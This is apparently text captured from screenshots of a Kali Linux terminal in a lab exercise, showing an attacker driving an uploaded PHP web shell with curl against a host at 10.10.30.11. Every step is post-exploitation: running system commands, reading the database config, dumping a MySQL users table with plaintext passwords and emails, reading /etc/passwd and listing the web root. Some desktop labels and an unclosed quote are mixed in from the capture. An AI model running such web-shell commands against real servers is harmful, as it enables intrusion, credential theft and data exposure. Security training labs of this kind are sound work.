 Sessió Accions Edita Vista Ajuda
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/shell.php" \
  --data-urlencode "cmd=uname -a && id && hostname"
Linux edcdb72399e0 6.18.42-0-virt #1-Alpine SMP PREEMPT_DYNAMIC 2026-08-05 07:53:12 x86_64 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
edcdb72399e0
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/shell.php" \
  --data-urlencode "cmd=cat /var/www/html/db.php
dquote> ls
dquote>
Paperera
VBox_GAs_...
sf_CIBERSE...
Sessió Accions Edita Vista Ajuda
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/shell.php" \
  --data-urlencode "cmd=mysql -u root -pR00t-Maria! nexora -e 'SELECT * FROM usuarios;'
id usuario password rol email
1 admin Nexora#Admin2024 admin admin@nexora.lab
2 jroca Verano2024! sistemas jroca@nexora.lab
3 mvidal Rrhh2024* rrhh mvidal@nexora.lab
4 lpena Conta2024* contabilidad lpena@nexora.lab
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/shell.php" \
  --data-urlencode "cmd=cat /etc/passwd | head -10"
root:x:0:0:Super User:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/sbin/nologin
daemon:x:2:2:daemon:/sbin:/usr/sbin/nologin
adm:x:3:4:adm:/var/adm:/usr/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/usr/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/usr/sbin/nologin
operator:x:11:0:operator:/root:/usr/sbin/nologin
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/shell.php" \
  --data-urlencode "cmd=ls -la /var/www/html/"
total 36
drwxr-xr-x 1 apache apache 4096 Aug 11 15:42 .
drwxr-xr-x 1 root   root   4096 Aug 11 15:41 ..
drwxr-xr-x 1 apache apache 4096 Aug 10 15:52 assets
-rw-r--r-- 1 apache apache 1187 Aug 10 15:54 dashboard.php
-rw-r--r-- 1 apache apache  138 Aug 10 15:53 db.php
-rw-r--r-- 1 apache apache 1470 Aug 10 15:55 documentos.php
-rw-r--r-- 1 apache apache 1182 Aug 10 15:53 index.php
-rw-r--r-- 1 apache apache   76 Aug 10 15:55 logout.php
drwxrwxrwx 2 apache apache 4096 Aug 20 15:43 uploads
┌──(hacker㉿kali)-[~]
└─$